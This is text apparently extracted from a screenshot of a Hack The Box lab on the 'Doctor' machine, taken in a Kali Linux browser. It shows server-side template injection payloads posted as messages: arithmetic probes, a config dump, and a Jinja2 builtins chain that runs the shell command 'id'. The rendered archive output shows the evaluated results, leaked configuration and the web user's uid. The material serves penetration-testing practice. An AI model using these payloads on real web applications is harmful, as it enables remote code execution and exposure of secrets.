 Hack The Box :: Hack
PayloadsAllTheThings
Archive
http://doctors.htb/archive
view-source:http://doctors.htb/archive
140%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6 <item><title>36</title></item>
7
8 </channel>
9 <item><title>7777777</title></item>
10
11 </channel>
12 <item><title>dict_items([(&#39;ENV&#39;, &#39;production&#39;), (&#39;DEBUG&#
13
14 </channel>
15 <item><title>uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
16 </title></item>
17
18 </channel>
19
Doctor Secure Messaging
doctors.htb/home
70%
11
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Doctor Secure Messaging
Home
New Message
Account
Logout
Your post has been created!
luks
{{6*6}}
test4
luks
{{7*'7'}}
test5
luks
{{config.items()}}
test6
luks
{{
self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()
}}
rce
1